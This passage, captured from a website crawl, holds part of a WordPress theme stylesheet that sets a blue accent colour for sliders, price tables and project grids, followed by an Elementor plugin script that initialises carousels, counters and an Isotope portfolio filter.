  border: 2px solid #325aa2;
}
.rt-team-slider-six .rtin-team-social ul li a:hover i,
.rt-team-slider-six .rtin-team-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-six .rtin-team-content:after {
  background: #325aa2;
}
.rt-team-slider-13 .rtin-team-social ul li a:hover,
.rt-team-slider-six .rtin-team-content:after,
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a ,
.rt-team-slider-six .rtin-single-team .rtin-team-picture .overlay {
  background-color: #325aa2;
}
/*Team Slider 7*/
.rt-team-slider-seven .single-team-area h3 .team-name {
  background: #325aa2;
}
/*team slider 9*/
.rt-team-slider-ten .rtin-single-team .rtin-team-picture .tm-social ul li:hover a,
.wpb_wrapper .rt-team-slider-nine .team-box .team-social li:hover i,
.wpb_wrapper .rt-team-slider-twelve .rtin-team-social ul li a i,
.rt-team-slider-ten .rtin-team-content h3 a:hover,
.rt-team-slider-twelve .rtin-team-content h3 a:hover {
  color: #325aa2;
}
.rt-team-slider-twelve .rtin-single-team:hover .rtin-team-picture img,
.rt-team-slider-eleven .rtin-team-social ul li a {
	border-color: #325aa2;
}
.rt-team-slider-ten .rtin-single-team .rtin-team-picture:after,
.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .overlay {
  background-color: rgba(50, 90, 162, 0.8);
}
.rt-team-grid-2 .rtin-single-team .rtin-item-image:after {
	background-color: rgba(50, 90, 162, 0.8);
}
.rt-team-slider-13 .rtin-single-team .rtin-item-image a:after {
  background-color: rgba(50, 90, 162, 0.8);
}
.rt-price-table-box .rtin-price-button a.btn-price-button {
  color: #325aa2;
}
.rt-price-table-box:hover .price-header,
.rt-price-table-box:hover .rtin-price-button a.btn-price-button,
.rt-price-table-box.active-class .rtin-price-button a.btn-price-button,
.active-class .price-header {
  background-color: #325aa2;
}

.entry-content .rt-price-table-box1 .price-holder {
  background: #325aa2;
}
.rt-text-with-video .rtin-text-content h2::after ,
.entry-content .rt-price-table-box1 .pricetable-btn {
  background-color: #325aa2;
}
.rt-wpls .wpls-carousel .slick-prev, .rt-wpls .wpls-carousel .slick-next {
	background-color:#325aa2;
}
.rt-vc-counter-2 .rtin-counter-content .rt-counter {
	border: 5px solid #325aa2;
	color: #325aa2;
}
.rt-history-box .rtin-history-list li:before {
  background: #325aa2;
}
.rt-vc-counter-4 .awards-box a {
	border-color: #325aa2;
}
.rt-vc-counter-4 .awards-box a i {
	background: #325aa2;
}
.rt-service-grid-4 .rtin-single-post .rtin-item-image:after,
.rt-service-grid-5 .service-content-holder {
	background-color: rgba(50, 90, 162, 0.8);
}
.rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover,
.rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-service-grid-3 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-service-grid-3 .rtin-single-post .rtin-item-image a.plus-icon:hover {
	color: #325aa2;
}
.rt-service-grid-1 .service-box .service-img-holder:before,
.rt-service-grid-2 .service-box .service-img-holder:after,
.rt-service-grid-3 .service-box:after,
.rt-service-grid-3 .rtin-single-post .rtin-item-image:after {
  background-color: rgba(50, 90, 162, 0.8);
}
.rt-info-text-4.service3-box-right:hover .service3-content-holder h3 a {
	color: #325aa2 !important;
}
.myisotop2 a:hover {
    background: #325aa2;
}
.project5-box .project5-box-inner .project5-img-holder:after {
    background-color: rgba(50, 90, 162, 0.7);
}
.rtin-proj6-box-info-2:before {
    background-color: rgba(50, 90, 162, 0.9);
}
.project3-box .project3-box-inner .project3-box-content,
.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope9 .tlp-portfolio-item .tlp-overlay {
    background-color: rgba(50, 90, 162, 0.8);
}
.rt-project-gallery-4 .project4-box:nth-child(odd) .project4-content,
.rt-project-gallery-4 .project4-box:nth-child(even) .project4-content {
    background-color: rgba(50, 90, 162, 0.9);
}
.project2-box .project2-box-inner .project2-social li a i,
.tlp-portfolio .layout1 .tlp-portfolio-item .tlp-content-holder h3 a:hover,
.project9-box .rt-portfolio-item a.grid9-btn:hover,
.project10-box-inner .rtin-proj10-box-info a.grid10-btn:hover,
.project11-box .project11-content h3 a:hover {
    color: #325aa2;
}
.project11-box .project-button:before, 
.project11-box .project-button span a {
    color: #325aa2;
}
.rt-portfolio-tab.isotop-classes-tab a.current,
.rt-portfolio-tab.isotop-classes-tab a:hover {
	background-color: #325aa2;
}
.project9-box .rt-portfolio-item .rt-content,
.project10-box-inner .rtin-proj10-box-info {
	background-color: #325aa2;
}
.rt-featured-product-isotope .featured-product-title h2:after {
	background: #325aa2;
}
.rt-product-slider .featuredContainerrr .rtin-item-image .new-product:after {
	border-top: 10px solid #325aa2;
}
.rt-product-slider .featuredContainerrr .rtin-item-image .new-product {
	background: #325aa2;
}
.woocommerce.rt-product-slider-2 .popular-product-single #respond input#submit, .woocommerce.rt-product-slider-2 .popular-product-single a.button, .woocommerce.rt-product-slider-2 .popular-product-single button.button, .woocommerce.rt-product-slider-2 .popular-product-single input.button {
  border: 1px solid #325aa2;
  color: #325aa2 !important;
}
.woocommerce.rt-product-slider-2 .popular-product-single .wishlist {
	border-color: #325aa2;
}
.woocommerce.rt-product-slider-2 .popular-product-single #respond input#submit, .woocommerce.rt-product-slider-2 .popular-product-single a.button:hover, .woocommerce.rt-product-slider-2 .popular-product-single button.button:hover, .woocommerce.rt-product-slider-2 .popular-product-single input.button:hover {
  background-color: #325aa2;
}
.project1-box .project1-box-inner .project1-box-content {
  background: rgba(50, 90, 162, 0.8);
}
.rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date,
.rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {
    color: #325aa2;
}
.rt-vc-title-3 .title-bottom-icon i {
	color: #325aa2;
}
.rt-info-text-4 .service-box span {
    background: #325aa2;
    border: 2px solid #325aa2;
}
.rt-project-slider-two .our-projects-box2 .project-img-holder:before,
.rt-team-slider-nine .team-box .team-img-holder:after {
    background-color: rgba(50, 90, 162, 0.8);
}
.rt-project-slider-two .our-projects-box2 .project-content-holder h3 a:hover,
.rt-project-slider-three .our-projects-box3:hover .project-content-holder h3 a {
  color: #325aa2;
}
.rt-team-slider-nine .team-box .team-content-holder {
  background: #325aa2;
}
.rt-team-slider-nine .team-box .team-social li:hover i {
  color: #325aa2;
}
.rt-after-before .rtin-ba-text i {
  color: #325aa2;
}
.rt-vc-contact-1 ul.rtin-item > li > i {
  color: #325aa2;
}
.rt-vc-contact-1 ul.rtin-item > li .contact-social li a {
  color: #325aa2;
  border-color: #325aa2;
}
.rt-vc-contact-1 ul.rtin-item > li .contact-social li a:hover {
  background: #325aa2;
}
.rt-vc-contact-2 ul.rtin-item > li > i {
  color: #325aa2;
}
.skewbg {
    background-color: rgba(50, 90, 162, 0.73);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.infra.ru/wp-content/plugins/greenova-core/elementor/assets/scripts.js?ver=1.0
body_size: 855
content:
(function ($) {
    "use strict";

    $(window).on('elementor/frontend/init', function () {

        //Testimonial Carousel
        elementorFrontend.hooks.addAction("frontend/element_ready/rt-testimonial-carousel.default", function (scope, $) {
            var carousel = scope.find('.rt-owl-carousel');
            var carouselOption = carousel.data('carousel-options');
            carousel.owlCarousel(carouselOption);
        });

        //Team Carousel
        elementorFrontend.hooks.addAction("frontend/element_ready/rt-team-carousel.default", function (scope, $) {
            var carousel = scope.find('.rt-owl-carousel');
            var carouselOption = carousel.data('carousel-options');
            carousel.owlCarousel(carouselOption);
        });

        //Main Carousel
        elementorFrontend.hooks.addAction("frontend/element_ready/rt-main-slider.default", function (scope, $) {
            var swiperSlider = scope.find('.swiper-container');
            var sliderOptions = swiperSlider.data('option');
            var swiper = new Swiper(swiperSlider, sliderOptions);
        });

        //Project Carousel
        elementorFrontend.hooks.addAction("frontend/element_ready/rt-project-carousel.default", function (scope, $) {
            var carousel = scope.find('.rt-owl-carousel');
            var carouselOption = carousel.data('carousel-options');
            carousel.owlCarousel(carouselOption);
        });

        //Post Carousel
        elementorFrontend.hooks.addAction("frontend/element_ready/rt-post-carousel.default", function (scope, $) {
            var carousel = scope.find('.rt-owl-carousel');
            var carouselOption = carousel.data('carousel-options');
            carousel.owlCarousel(carouselOption);
        });

        //Counter
        elementorFrontend.hooks.addAction("frontend/element_ready/rt-counter.default", function (scope, $) {
            var counterWrap = scope.find('.rt-counter');
            var counterData = counterWrap.data();
            counterWrap.counterUp({
                delay: counterData.rtSteps,
                time: counterData.rtspeed
            });
        });

        //Project IsoTop
        elementorFrontend.hooks.addAction("frontend/element_ready/rt-project-grid.default", function (scope, $) {
            var $container = scope.find('#inner-isotope');
            if ($container.length > 0) {
                // Isotope initialization
                var $isotope = $container.find('.featuredContainer, .featuredContainer2 , .featuredContainerrr, .featuredContainer3').isotope({
                    filter: '*',
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });

                // Isotope filter
                $container.find('.rt-portfolio-tab').on('click', 'a', function () {

                    var $this = $(this);
                    $this.parent('.rt-portfolio-tab').find('a').removeClass('current');
                    $this.addClass('current');
                    var selector = $this.attr('data-filter');
                    $isotope.isotope({
                        filter: selector,
                        animationOptions: {
                            duration: 750,
                            easing: 'linear',
                            queue: false
                        }
                    });
                    return false;

                });
            }
        });


    });

})(jQuery);